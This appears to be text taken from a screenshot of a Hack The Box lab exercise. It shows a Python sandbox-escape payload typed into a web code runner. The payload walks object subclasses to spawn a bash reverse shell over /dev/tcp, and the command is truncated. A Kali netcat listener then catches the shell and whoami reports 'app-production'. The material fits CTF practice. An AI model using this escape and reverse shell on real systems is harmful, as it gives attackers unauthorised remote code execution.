 10.129.207.147:5000
Run Save
1 ().__class__.__bases__[0].__subclasses__()[317]('bash -c "bash -i >& /dev/tcp/10.1
File Actions Edit View Help
kali@kali: ~ kali@kali: ~/Documents/HTB
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 9000
listening on [any] 9000 ...
connect to [10.10.14.217] from (UNKNOWN) [10.129.207.147] 33592
bash: cannot set terminal process group (3630): Inappropriate ioctl for device
bash: no job control in this shell
app-production@code:~/app$ whoami
whoami
app-production
app-production@code:~/app$